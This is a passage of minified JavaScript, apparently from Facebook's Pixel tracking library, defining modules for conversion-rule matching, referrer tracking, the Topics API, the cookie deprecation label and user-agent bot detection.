a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return 